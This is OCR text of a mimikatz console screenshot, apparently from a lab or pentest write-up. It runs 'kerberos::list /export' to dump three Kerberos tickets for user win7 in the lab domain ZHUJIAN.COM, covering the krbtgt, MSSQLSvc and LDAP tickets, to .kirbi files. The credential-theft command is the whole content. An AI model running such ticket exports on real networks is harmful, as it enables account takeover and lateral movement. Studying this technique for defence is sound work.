 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::list /export
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/8/17 5:20:27 ; 2019/8/17 15:20:27 ; 2019/8/24 5:20:2
7
Server Name       : krbtgt/ZHUJIAN.COM @ ZHUJIAN.COM
Client Name       : win7 @ ZHUJIAN.COM
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file     : 0-40e00000-win7@krbtgt~ZHUJIAN.COM-ZHUJIAN.COM.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/8/17 5:21:02 ; 2019/8/17 15:20:27 ; 2019/8/24 5:20:2
7
Server Name       : MSSQLSvc/SECQUAN_WIN7-PC.zhujian.com @ ZHUJIAN.COM
Client Name       : win7 @ ZHUJIAN.COM
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
* Saved to file     : 1-40a00000-win7@MSSQLSvc~SECQUAN_WIN7-PC.zhujian.com-ZH
UJIAN.COM.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2019/8/17 5:20:27 ; 2019/8/17 15:20:27 ; 2019/8/24 5:20:2
7
Server Name       : ldap/secquan_win08.zhujian.com/zhujian.com @ ZHUJIAN.COM
Client Name       : win7 @ ZHUJIAN.COM
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 2-40a40000-win7@ldap~secquan_win08.zhujian.com~zhujian.
com-ZHUJIAN.COM.kirbi
mimikatz # _
无心的梦呓